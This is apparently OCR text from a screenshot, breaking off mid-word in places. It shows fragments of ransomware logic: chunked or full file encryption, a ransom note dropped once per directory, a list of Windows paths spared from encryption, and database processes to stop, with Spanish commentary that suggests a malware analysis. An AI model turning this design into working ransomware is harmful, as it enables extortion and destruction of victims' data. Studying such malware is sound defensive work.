
        encrypt_chunks(target);

    } else {

        encrypt_full(target);

    }

    write_note_once_per_directory(target.paren
    report_progress(target);

La lista de exclusiones evitaba romper e
C:\Windows

C:\Program Files

C:\Program Files (x86)

C:\ProgramData\Microsoft\Windows Defender

bootmgr

ntldr

pagefile.sys

La lista de procesos a detener era quirúr
sqlservr.exe

oracle.exe
